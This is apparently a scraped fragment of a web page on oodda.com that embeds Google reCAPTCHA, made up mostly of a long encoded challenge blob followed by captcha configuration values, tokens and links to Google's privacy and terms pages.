rTDrTBMdUXCj8KwQsO4BcKlwql2G8K8f8OMw7wTM2giGEVNw53DtyTCvycZDcOnNV/Dm8KHeUbCssO8asOlw7NZX1jCiAcvfmfDvzNawrF8w4TDkXgPwpNGO8KwU2MXHsOQw69RwrJIXyhPBMOTw7Q7XMK1d8KOe8OVbSLCvcK+wr5Rw5rDq8O1w6/[base64]/DtsKvB8KXwr54w61/[base64]/CusOLwp1+ScKQwrlSYsOLw4oaw44uAT8kw4vCncOswrTCmsKFf8O/w6Q2wojDvsOow6lhwpgdwqfDqk9MXBjDlcK/UMKkw55mU8OdTMOoOjLDisOIMWQIwr7CuMKwTMKIFkLDoR/CssKoV8KlPsKWQsOgwr40w7fCi21yw7kBesORw7DDoMOeUiYywpPChMOIVMK+dVgfwrM8dcOMwrV1AMOpEMOdwqIPw4jCgVMyB8K9GsK0FETDm8KPfsOWw6bCjBE+Nn1qDkUkLgs0w7jDuwJxLMOnw6bDlsOUw6/DoMORIcOIwpvDqsKow7DDuw8kWcOIalbDrcKOw742w47DgsOLL8KAbDvDnAjCqG1Lw43CuMKewrplDm0CEsKfM3TCncOmwrvDpFBrfsOuYCfDnm9jw4zCmMKAcw/DjUh3w7TCjxvCoiJ4M2/Ct04rPwlQOMOVw4fCgxXDmcKcB3xdwrk6woLDvUFdO8OHGl/DmA0zw4HCiHsiZ8Ozw5nCoQBMTTTCqMKUSTYSWRzCvmBjwoplw44oVkhfwqQJc8OHVcKPMjc0InB5w6HCrcKjalLDhiVZay7CgSRRb8KFVsKAw55uAkNGwpRew7HChz/DtcKiwpR0M3zCncKiCFDCsgMnw51bEidIEyVdw7HDuMObw6bCocKKw4/DoWDCt3ZhMMO8wrtLRcKCPlnCjGZzwpzClMOLwoXDh8OIw4vDjyzDiSHDnMOuwqAEwoPCs8OeVEZqYMKDw47DkVHDmAXCjQLCn8KdIhxsMW8sQEVnw4Yvw4UIwpfCq8Kxw5RZw7LDkR/Cu2HDnWstDcOwTxhvBsOTFMKZwq/CpcKoa3oBw5vDmcKNw49Nw5fDkcO5RGLDocKbMzrDgmknwr0gbMKWUGpsw7kYwpcowqzDmWnCgS1ew4PDvcKUw7J0R8OawrHDmcKHwp7Dl1HCsDt1QhvCq8OKTSsSw6J/wr9Sw7XDpyN7FsKsSlw9d1jCq8OUwq3DmlNiwqkRLEAaIDQ/[base64]/CqMO6KMOgw6/DncOyRjDDohvDoMOywqkEdis7w6YmwqxXw7fCn3TDnxEvY8Owej8UwoXCgy7DmsODccKhKsOZN8KjwpHCq8KJw6F7M2hpw6vDgMOtw7DDtsK9w6JzQMKufMKCw5Raw5PCgl3CkcKTwpzCi1rCsw5/CVDCqsKaw74DwpPDml3CjcORW8KaFMKhw77CtcOMw4ZdwrLCtDPCqsKXw57CknPCtcOJdcK/PMOUMQ/ChMKfMMKQAW1NwrZlw7vDngzDkMOWw7drwoUIXXtJw63DvcKyw4/[base64]/[base64]/DrcOTw7N/PcK0W8KtEcO1XjzDjcOFFMOFFMOyd8KywrnDhcKFdh1uw6PCv8OLFW7CgsKcHsK4AcO3wrg0wo09LMKUw7fDksKzaMOtBnDCh1vCqMKwwrMIwqkBw58xw53Dq1XDj03DnhzCtCnCn8OVScOdw7rCmsOwwobCh8O9w6zDgBEsAcOHJELDsDNqw4DCojkKw7M9bQvCnC/CnynCocO9IcORDcOXUMOmcitdGVMMwrVgIMKew6vCuWc9w5UFw6/DkcKTZMKTw6VZw6vCghDCmSMtEg7DlXvCmjM/wqtJw4pMGmnCr8Khw6bClsKbwpQtw77DpMO4w5xqwo9ZQ8OgIcOQB8KDUcKtw6vDucO0wojDq8KTOhkNNSV4wrrDo8KkDV/CjE99OcOaEMORw4fChsKDMsOUasK3wqfDmcO6wqvDlsKPCypNw6pmwpMCEMO4FcO5fsOqw4RBOcKRBhTCuwjCg8KKwokma27CpTjCscK4Y8O1VMO6GMObw6RbGMKqbD4KTinDs3/Dh8KDw6p2D1nDgzA3Vz99ah8FZMOjwqTCtsOuZsOpTGg4EUbCo8OQVsO2JMKowqgaHcOcwoR5X8KKwpk4FScnNmoqXmU2ZsOGPVnCnWrCgy0ow4Jxwp7Dk8OxOB0Rw5kZfcKxwr/DkMKTw73Cl8KCw4fDvcOMW8Kswqg3wp3DtXzDiMKHYcO8BcO4di7DpkpDw5UNb8OMwoPDjWd7wp08bMK/[base64]/CpwHDmsOyw5rCksODwoNFw6DDkBQLc2BGwq1YJsO9e8KxacKUwrggD3LChyLDilDDtcKDO2nDk8KWwp7CpCIewr3CkcOpHxHClDxmdcKUIiPDlkoxAVMELcO9BxgKQBDClFDDp0PCosKGwqLCqcKlYMKEGSjDtMKDdxVQHMOEwotHACjDpGFNDMK/w7HCl8OiZcKKwq3CrGbDmMOlw6cUwrnDtCvDlcOvw7tDwrYswrfDhcKyBsKiw6FVwpLDuQzDgB9Gw4rDuSXClC7DucOTIMOSacK3KCRlwodiwoE0w4TCqQ4cchgiw6twOsK3fUImw73CnXwsEjPDtsOEMMO2w5Fvw7LCgcOnW8KCw5fDlcK2cQ/Dt8K1YcOyw7/CrlRUwo8aw67DtcKtSn8lwrzDoRcgw5jDt07CpEQJTnXDpMKuw5/Cqzt9w4nDg8KLCEhCw7DDhQYrwr/Cp1Zbw6bCu8OTMsK6w6tNw5F2esOfOFPDnMKPWsOWXj3ComVMITFuAFjDiVFFH3fDjsOMDEsnwoZAwqIAX1EvF8Olwp/CjnbCtMKgTh/Cu8KoBnk0wrRIwqJIVsKuPcK7wqxCwrXCr8ONwoUZwqJvw6lrGCLDt3nCgcKJIkcpw7/[base64]/DkDJkHxDDpMK3axILTS3DhMObUzdlcMOzw6QVLsOFw7rDkQXDlVF2w7B8IV4+w4kFBkvDrHbDpzfDrsOQwrfClx01A3LCrWUUw4fClMKZJ0JlHGjDhBoVXMKawr/CqWTCmirCocO8w6nDuR/[base64]/DiiZPG8KzwprDvMKNAsKKw4nCtcKUQsKsw6xpwqZcMjYYVsOeFsKrwqtEwoo6wpJKXHRpBD3DgwLDmcKrwpE9w4cQwp/DulFQJnnCqQUpGcOqJ0UueMO5JMKswo3ClcOywr/[base64]/eEJDwq5Lw7hyd3Nvw6TCqh7CnhVQWcOfw4VUEgwyw7zCkMOEFnvDuzQiRxF+V8KKO8KGworDiMOJw5ZDD8Ouwo3CkcOdwqgwdEwnH8Oow5JVA8OxNjPCkwfDnwUWd8Klw4LDq3giR2ErwpzDhXsmwrDDoUwbdFUmM8OXeztBwq/ChWnCj8OlV8K3w4DCg00VwqAlWlAwXX3CpcK4wowGwrHDjMKfHFRSMcKwZx/Djk/DsMKSRGF9EmHCq8KuI0wxWmYJw6EXwqTDnBXDosKFH8OEWhbDusKYGXTDqcKWGUcWw7nDpQHDhsODwp/[base64]/Ck2LDgMKcXnUTdk8twqAPO1VOwo0wOcO0OHxzRi3CgcK/w5nDvsKxwr5Jw4p/wp9RWh/DuCfCtMKUYiNgwp0MbsOIaMKbwoE5acK8wrwgw4h0Gkc3w4osw5A4WsO9L3jCu2nCjCdgw5PDiMKRwr/ChcKmw4HDi13CtWrDn8OdbsKJwpvDgsKNGsOgw6/ClwtwwrAXLsKWw4INwr9lwo3CpMKgNsKXwr1ow4sCRijDpcOswpjDkTwPwpPDl8OlNcOWwok1wrHDlHTCrcKLw53CvcOEHhLDkj/[base64]/DuyTDvXYjwo5TasOINw9Tw6XDuHvCrzZsczvCnT9JccOzNcOFwrLDi0k0wokpScOpw47Du8K/[base64]/[base64]/DvwbCkMOne8KtVBVuwq7DnHrDtDIUTAHCqD7CtsOEwo7Dp8OfTUptwpnCg8KdckPCiMOfw5FJw41iUMK+a8OwAsK0wpd6HcO0w65Yw5/[base64]/wokaakUow4DDq2FfwrTCsG3DlcKlMMKPwrdSZcK5PMO/R8OFwrXDhV9xworCh8Ofw4s0w7jDucOqw4nCtXLCpMOVw41jGBrDisOUfTsiJcKdw543w5d5BixqwoQRwqBmAjTDiScFIcKJM8OZCsKPwoIXw4kswrjDo2hqZDPDtEU7wrJwEQRZKcKdw4bDhzIbSmHCok/CksO3EcOPwqPDs8OUTCArNT12ahfDhknClEPClVgCwoxqw5BcwqBbaQYuA8KccAFZw6VDDQzDkcKoCDXCicOmTcKScsObw4/CoMKew4hnw6tdw6ppfcOoYcOmw7vDqsO7wpsRK8KIw55pw6rCrcOAPsOEwrthw7E+V3MoKisSwp/ChcKyScKBw7I6w7zDjsKqQ8ODw7zCvxDCtQ/DmTgUwo4YIsOGwovDk8Kgw4LDkDbCrTxlP8KCcxdmw5bDo8KtQMOtw55tw7Rvw5LDpGjDpMO3OcO+bgRmwoRJw6IJaShBwrl/wqTDgQI4w74Fd8KTwrHCkMOYw4s3OsO5FAYSwocFcsKNw5TCjQLCrEM8PRhMwrkkwq7DvMO/w4HDs8KIw5/DkMKPJcOswrzDpnknAcKUacKRw71zw67DgMOSYQLDicOVLy3CmsOJVMOgJwtzw4XDnSvDhFbDtcK5w5jDiMKRY3hbBsOOwr18Q2InwrbDgxZMZMK+w5jClsKUN3PCuhpPTzPCtiDDgsO6wqvClzDCm8Ocw4zCsmrCljPDolsmTsOmE38QTkPCiAN7amwowq/[base64]/DisOrJsKFw7nDsAbCnmnDnChsw4nCucKYT2vCoxcgYjfDnsOAC8KzU1vDsBrDj8KiQsOqOsO7w43DlnEww4vDpMKVOzF+w7DDoxfDpEFKwq9vwo7DmmltFxrCqTrCthMpbl7DsgHDgH/CrTXDhiUPGyBvfl/DsycYTG8awqVgU8OrYmEJfUvDknlDwrYIVsKlLcKnRlBqNMOiwqTCpD11dsKzD8OORcONwrocw6cJwqvCp0IHw4RtwrPCpHzCusKXJVbCky8lw6zCkMKGw5Rpw6Rbw5I9TcKnwpRDw7DDjmDDlnAAYAYowoXCjMK/bcKqYsOXQMKLw5PCgUnCgUbCqMKSensuXwvDlU9uGMKRGQJgGMKAG8KOaFANBlQUWsKgw7g+w5lAw6TDmcKQOcOHwoA+w5/[base64]/N8OpwoVtIl0hw6MmO8Osw7tlw5UBJiQJw48BIQrCvcOFAQ18wpjDlA/[base64]/YV7Cp2TDvh/[base64]/CgMKJWcKUdcKBw5xBKFIowrTDtcK/wqXCjsOtwo55AhZ1XcOpC8OTw6BzWxQgwqdXw5PCgcOPwo8cw4PDmCtgw4/Ck1UowpTDssOjOyXDisO8wr8Xw6fCpTzClWHDqsKaw5YUwrbCjUTDoMKow5YUV8OdW2rDg8OPw59fOMKTNsK7woZ5w6EhFsOiwpFow4UQOgPCiz0dwr8rYgTCmjdXKQTCpjTDhEZNwqEuw4vDgF9sBcOxcMKcRB/Do8K2w7fCiExDwp3CicOpA8OrM8OeeURIwrjDt8K7OsKAw6gmwpciwrHDrSTCi04iam4yVMOzw4scKsKcw4/CtsKBwq0YdzVvwp/[base64]/Cp8KFwoZkw47DlMKlLBXCiHLDlzR+LF3Cu8OZwqbCjsKjEcOcwrNkwqjCnDI4w73CvFJ1WcKiw43CrsKlHMKkwrwxwr/Dk8OvGMK2wpPCuS3Cv8O7ODxuFgw3w67CpRrDiMKaw6d4w6XCoMKhwr/CkcKaw6AHB3kUwrwKwoxzPSIoQ8KoC3zDhxlNcsKMw7sRw7J5w5jCiTjCiMOhNl/DmMOQwo1iwr13M8OUwo3Dokh3CcOPwpwaciTCsgxTwprDijrDgMKfW8OQU8OZEcOQw7NhwrPCv8Ohe8OLwp/Do8KUZGdmw4UWwoXDncKCUMO3woE6woPDg8KBwqsABXXCiMKAZcO9ScODdj91w4NZTXUDw6nDkcKPwrZHZcO7CcOQO8O2wo7CokTDig9HwoPDnMOKw73DiSPCnlkLw6E4ZkXDtB5aQ8Kew6Z0w7/[base64]/[base64]/CmcK9wrVEJE98wpHCkiDDhybDicOOwpI3PcOTJF5Nw6tfOMKqwqYuB8Ogw5B/[base64]/PlcETXDCi8K0H8KPwp7DisOsw4HDkAMkA8KJwoXDhCJEJcO3w4JWGVLCpBl6IGcaw63DmsObwrDDg0LDlRRbLsK6YUtewqDDllohwo7DlQXCsF1FwrzCiy85LzvDg2BEwr/[base64]/DtcO3w63DoyYSHQUkLHrCnMOEXMKEPi5xwr8NLMObw50wC8OoM8KxwoJcNlJXwqLDvsOoaj/DrMKYw7l6w6TDg8K1w4TDn3zDpcKrwo5CNcKyaHfCn8OAw6HDozJ/MsOJw7ldwp3DjUYjw7TDv8K4wpTDm8Kow4EDw7zCmsOBwqQ2AQNvKUslMwPCrD4UKGseIxcPwqRsw59HesKUw5oFNBjDnsOoBcKwwoUww68rw5/[base64]/[base64]/[base64]/wogOwrbDicKxw6/[base64]/ChMK9RMKrw6YSNsKzwrDCpFDDlljCvsKwwrTDhTXDk8K3B8OMw63CkisUOsK0wodDasOHQhNFXMKqw5YTwr9Yw4HDl3wIwrbDhHZtRVIJC8KtKgYeGFrDnkBwCBReFBoXaRnDuW/[base64]/woQ3w6NzZ8OPc8K/[base64]/wp/DoybCnsO2wobDrsOBw57Cux7Dry8ew77CkTTDomkEwrvCvMKqeMKJw5zDucO1woU3w5Zrw5HDjRoQw4VfwpRzY8Kjw6HDsMOuG8OtwovChTPDosKlwpHCtsOsUWTCt8Kew48ew4Juw4kLw6BHw6DDj1/[base64]/CuhxUw4IHHMOrwq7CpyrDsMKaWzrDlcKpwqzCjsK8JcOLwrjDvsOuw6rCp3/CiWIGwrfCnsOKwqIQw6A2wqjClcKXw5IBfsKgGcO3QcKAw6vDpkAEX0YGw6fCvmoXwqLCrsOUw6w/NMOnw7dRw4/CuMKcwphOwoYdKx5lBMKiw4VnwqdLbFDDicKHKxUQw7EYT2rCqcOawpZhJsKHw6PDmE5kwrFgw6/DlVTCr24+w4rCnFlvIlpXIH5AV8KPwqIiw5M0e8Oaw7U1w4VoRQ3CgMKIw4tYw7shDMKow6bDsCNSwpzDpH7CnRBVYjAGw7hfG8KBGsKVwoYLw70ydMKdw4zCnz7CiD/CrMKqw4bCrcOFLQ/Dp3HDtCQpwoZbw6Rfa1ctw6rDucOeA2lIIcOsw6Zpa2QIw4cIFA3CqAVnfMOHwpcpwpZbJ8OkQMKzXgUsw5bCmjVMChFkYcOyw6FDUMKfw4/CvlQmwrvClMKvw5JOw5NBwrrCosKBwrbCiMOvF2rDgsK0woUewrJBw6xRwr49R8K9bsO0w5A5w5YbHx/[base64]/f0h2woZWfVPCtcKiwqHCt8Ofwp8Hw45LG31iMwRjSF1Rw51uwpfCmMK8wpTDoibDpcKxw7/DsWJlw41ww5Utw7bDjnvCnMK5w5rCk8K0w7rCmggiCcKKasKAw7l9I8K3wqfDt8OcOsOFbMKxw7nCmlMfwqxhw53Ds8OcM8OnGTrCmcO1wpxnw4vDtsOGwo/DklgSw7jDlMOdw5Z0wqDClGg3wqw0JMKQwrzDq8KIZEHDlcO3w5Q5aMOwZMKiwqjDhHHDtAs+wpDDs2dXw6lfP8KXwqUWN8KpacOZLU9ow5hKE8OOFsKLJsKIUMKkdsKLOihMwpQQwrfCgsOIwrPCgMODGcOhVMKiS8KAwrTDiR45PsOFIcKOO8KlwpE/w7bDkyTCgxNNw4Bpf23DkGtXW0vCjcKpw7sFw5EVDcO8NMKYw4zCrMKzFUHCncOTZ8OwWHY/CsOUWTF9HcOww54yw5zDoATDuEDDphFGbkcGS8KnwqjDgcKCMnXDisKkEcOjN8OOw7/DqRoaMgx0wrPDlcOGwoRCw6zDoxTCsxHDjHIcwrHClzvDmQPDmkAFw5QSJ1x2wpXDqW7CicOsw5rCuA7DiMOnNcO2OsKYw7EDc0tew7grwpoXUB7DlHvClE3Dvi/CqQnCsMKed8Kbw7sGw4rCj3HDrcK/wpVZwozDrsO0IHtGAMOrGsKswqANwow/[base64]/DkMKsw4DCt0rDnThowo7DkTbClSMGSlpccGwcw4ljW8Ofwqx9w6xBwrLDhCXDiVlrLChIw5HCocOJDxolw5XDncKBwp/CvsOYAG/Cl8KBbxDCuWvDjXDDjMOMw43CvhVuwrgSeDNsRMKqKVbCkFEmWzfDisK8wpzCjcK6RxPCj8O7w44JesK5w6jCoMOMw5/ChcKPesOEw4Zcw4I5wpvCrsO1wo3DpsKzwrzCicK4wrjCnmE/S0HCvMOGZMOwPFlHw5FkwoHCpMK/w77DpQrCksKDwqfDkSh2C2hXME3Cv1bDi8O1w419wqkADMKKwpLCl8O1w60Zw5F+w6gLwqpLwoJnOsO/HcO6U8OQUsK8woM1DcOrCsOVwqTDrw3CksOVBlHCrsOpw6lkwoR6fHF5exLDrENlwpLCocO0W1NxwobCnSHDnhwdVMKlAVtpTBAdccKIeVJcEsOwAsO9C2/Dr8OQSX/DssKXwrpNZ23Cn8O7wqzCm23Dh3nDtlgAw7rDpsKECcOKHcKIbEfDjMOzfMOUwq/CtgvCvhdqwqPCq8KOw6/Cg2rDiynDg8OBCcKyPFACGcKww4/Dk8Kwwro0w6DDj8OQZcObw55MwoYgXQrDp8KIw74Sfy1Nwpx8ETbDqiTCrkPCqkp2w7oDDcK0woHDl0ltwqVLamfDlXTDhMKqJ0ggw7YjZMOyw54WdMOCw4YsQQ7CpHDDnDZFwpvDjsKjw4Fzw5FUEyXDocKAw5nCrDtrwrnCri7CgsOLGnoBw7hfDMKTw7R/M8KRWsKVd8O8wpLCg8KPw64VesKqwqgjIxzDiAAjESjDj1xxdMOfBcOVPzI1w6gEwoPCtcKbGMOvw57DisKXesO/KsKvQMKFwp3DvlbDjiAGbBsqwr/[base64]/XsKJNBjCuxhaw6nCicOGwpLDkjXCgVFDQMK3J8ObF8K9aMKAJBXCjhBdCDssYlfDkQ1AwpPCkMOrSMKcw4sSaMOocMKpAcK/XVJmBWQcPGvDqiEVwpQnw7vDmEBUaMOpw7XDqMOMPcKYwoJPGW0yM8Otwr/DhhfDth7CtsOwQWNMwr41wrowa8K+Wg3CiMKUw5LCry3CtWojw4/[base64]/CusOEKsOVcibCimwuSsKUXsK9w5fCvHoxccKIwrLDr8Klw5/[base64]/[base64]/woXCt8KASBIza8OUDcOhw5XDl3Rlw7A7wo/DrHbDilZDbMKFw4Ykwqk2CXbDgMOAYRnDolhpO8KbCkLCuU/Drl3ChANUGsOfMMKvw7fDqMKYwp3DocKrZcKaw67CixzDoUzDoRBRwqFKw59lwpFWI8Kzw4/Dk8OWHsK3wqbCnSHDgMKzacOawpDCucODw6fCh8KUw4RXwpEywoBESjLDgVbDm3ErUsKKScOZP8Khw7/[base64]/CosKvwojCmnsLVxshOBJsfR9Nw7bCjMODLcOaVCLCkz/DjcODw6rDjUPCosK+wrVwAjnDgApzwqUFI8Oew4sYwrBBERXDsMO/HMOHwrFtaDgZw5TCisORByjCtsKiw6DDpXTDq8K+GlVGwqhuw6k7dMOswo4HSEPCqUF4wrMvWMO7di/[base64]/Dq8KqZsKGWGd6QirDhsKPPT3Do3MvwqvCrG5gw70bPGZfcCt2wr7ChMKGAy06wovCrllZw4wrwobCj8O7WXbDksO0wr/CtHHDnzFDw47CnsK/[base64]/w5cew7l9WFrDhzXCqcK5wqjClGDCtsK4G8O2GFBBS8KSIcOywpPDh1nDmMO/FsKmajzCt8OrwpPDhsOqFQPCtMK5XcOMwpgfwqPDv8OIwrPCmcOqdCXCqn3Cm8KGw4g7wrfDrcK3HC8VUF5Iwq/CuldBLDXDnFptwozDjsK/w6gqFMOSw4B7wrFTwoc7bwXCpsKSwp1VX8KawosUYsKSw6JgwonDlHxmPcKkwrjCicOLwoFuwrDDvAHDj1wdFzwScm/DpMKIw6BABUM/wrDDssKQw6jDpEfClMOlejIQwqbCg1whHMKpwrTDusOBKsOnBsOEwp7DqlBcG2zDrR7CqcO5wrbDix/CvMOLIR3CvMKGw55gf1rCkWXDi17DtA7Cjw82w6PDuXVHSBc2UMO1aioefwTCn8KNZ1YLQ8KRMMOgwo06w4R3RcKtbnkewoPCk8KBbBvDm8OFcsKow4JewpUKUhsAwrDCrh3DkAtKw40Aw4o5LsKswpJWUnTCrsK/XA80w5jDmcOewozDgcOgwrDCqAzDtTrChXzDm0fDncKya07CrUQxCMKUw6N1w7PCp1rDm8OsM3fDukfDlMOLVMOpCsKWwoLCjGkFw6Q9wrIEI8KCwq94wo7DknrDgMKGMW3CuQYzVMOmEmHDhDM0FmVpVcKowq3CjsOCw4JYAkDCgMKkZz9Pw680CV/Dn1zCoMK9Z8K1b8OBW8KQw5zCtQzCqnrDosKrw4t0wotiOsKuwrfCsQ7Dg1HDilrDpUrDkw/CkFzDqh4XWX/[base64]/[base64]/CikHCmHo2wp5bNDnCnMK9w43DtQtxDS1awoofwqB5wqVvOijCoX/DtUJMwqN5w6kpw4pfw43DtlfDrcK2w7nDk8KIcHoaw7vDmxDDmcKkwpHClxTCmGUmBmZjw73DmQHDs0B0JsO8d8K1w6xsF8OEw4nCrMKTHsOvBm9TNS0TTMKKT8KWw7F6KXDCisO/wqIKKwEEw5wOTA3DikPDpnJ/w6nDhMKbQg3CgHocB8OhIsOyw4LDlA0Zw55Jw5/ChgVNJsOFwqLChMO4woDDpsKBwpF+EcKxwodFwrTDqBRkdxo+TsKuwpnDs8OvwonDgcKSLWk9VW9pMMOBwotBw6BOwp7DksOVw4PCpW53w55zwrXDisOYw6nClcKeOU8CwokWNSM/wrDCqR9lwoJ0w5vDnsKrw6F/PHIVd8Ohw7BLwoMYUwBSS8Obw7w5a1AiR0vCh3DDrwwHw7bCqgLDpMOJCUxofsKWwqDDlSPCqAUnKyfDj8OswrANwrxLGcKjw5vDi8OawpHDpMOGwqrCkcKtO8OvwprCmjrCu8OXwrwITcK7K05/wo/ClcO9w5PCuQLDhnhDw7rDvA82w7hHw73CjsOgKCrCmcOLw4Fkwp7ChW4PBxTCjl7DhsKQw7fCgsKzGMOpw4pEEsKfw5/[base64]/[base64]/Cn8K5w4bDqsOZRMO7QFsNJVQ0K1nDiVE0w6TCul/Ci8OIflE0d8KJYwnDuh3CnHjDqsOZMMKMQADDlMKdThDCpsODBcO/[base64]/wrDCoyZwBMOGWcKowqp7w6LDvSDDoRPDusK4w6bCj21aGMOXEEpoBgLCjMKEwpQmw4rCmMKDeFPCtSU2FcOvw5Bzw4owwrZkwqPDo8K+RUrDqMKMw63CvmnCqsKFGsOjwph/wqXDlXXCmcOIGsK1ZghcDMK3w5TDqGhoHMKLR8Ohwo9Ca8OMdT5uOMOeCsO7w7HCgSIZNxg+wrPDrcOgd1TCjMOXw5/DqCzDoGHDlxTDqx5wwqLDqMK2w7PDoA48JkZ9wqtWQ8Kjwrg8wrPDmhbDoAvDpUxldyfDvMKBw6XDpsOjfjTDh2DCsyXDoX/Ci8OtHcKpVcOfw5VHVMKPwpN2KMK8wrYqSsOXw45IVWRhbkbCssOnDTDCoQvDkEjDoS3Dv2JvBMKWShQLw4/DjcO0w4Fswp0OFsOYRxTCpALCkMKIw55VaWXCg8OewpY3Q8OlwqnDlcOlS8KUwoPDhzsawpTDixpyLMOrwo/CgsOVP8KTJ8OZw5NEWcKaw59TVMOJwpHDsgPCusKuNmTCkcKXQ8OeHsKEw5bDvMOuMSnDm8Ouw4PDtMO6SMOhwpjDjcO6wop/wrAkUA0Swpobe3kLASrDrlzCn8OtRsKYIcO6w4kyWcO+EMKewpk4wp3Cl8OgwqnDrDzDtcOqdMKcYRdqWxHDo8OoO8OJw7/DucK8wpFqw5rDohIcKBfCg2wyZ0IDGgxCw5IDNMKmwo4sD1/Cl0zDmsKewot5w7gxPsKVFBTDjhosacKVdRxfw5LDs8OAdsOKSnVHw65hAnDDjcOnOh3DvxodwrfCgMKvw5Ynw4HDrMKvV8O0NWfCumPCvMOkwqjCu0Idw5/DncOPw5bCkS0cwrEJw4p0eMOjOcKQwrrCo2FPw49uwq/DhRR2wqTCl8KvRzXDgMOuOcOdKwILcW/[base64]/CvMOWfCAOw6E/Mz9jw71JCsOXw4Qlwplswp50Z8KeJ8OzwrhlFC0UPHvCqzBMB2fDusKwUsKmI8OnCcKAImYzwp8WXDTCmEHCrsOjwqzDu8KYwrFIN3TDscOwCmDDkAZdKGdLHsKpO8KVWMKfw5vCt3zDusOHw5/[base64]/[base64]/DjMKHwprCgBFMwqthwrMtPSnDi8Oewo/[base64]/DgcOFwrDDvjl3w5jDiMKzTzA1wp7DrQQJSxdBw77CixUTC2nCjHrDhmPChcOCwrrDimnDjHbDkMKCPUxewqLDiMKKwovDhcOyUMKfwrRoQSbDnBovwobDrAw0a8OMS8KBcVnCiMKlKMOicMKewoBMw7bCiV/Cq8KoesK/f8K5wqEqMsOuw4NcwoXDo8OHcmN5YsKhw5ZoWcKtb2nDpMO9wrEMQsOYw57Cmx3CqQAMwrgkwrVid8KNYcOVIAvDnwFfecK6wqfDisKew6zDtsKPw5fDnSPCgWfCgMOkw6vCnsKDw5HCuwPDs8KgOMOZQ2vDkcOuwo3DssOcw7/CmcO4wrgIY8KLw61fQy4Kwrouw6YpF8K5wq3DmXLDlsK3w6bCtMOLMXV+wo8RwpHDqsKtwoUdTcK7O3TDmcO5wqDChMOtwpTCoxLDkx/DpMOVw43DqsOWwocvwoN7E8OnwrIewop3ZcOXwrkRQ8OLw55HbMK7w7Vgw6g2w6vDhg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22As6Ly0enM5DV9XVClk85o5IAzf1OpRpbwiyZqM+Ea5Y\\u003d\x22,1,0,null,1,1769299320130,0,0,[35,48,187,83],null,[128],\x22RC-JCkKeq8KBPqhTA\x22,null,null,null,null,null,\x220dAFcWeA7w85XtAx2CRXlhA0kinacesIgthlm4PqIqXCEXuc3FmkANBtYHGG-L31X8bIXl9nsupJqVHKOhIiCGnh3BkTrh8ZvFgQ\x22,1769382119968]");
    </script></body></html>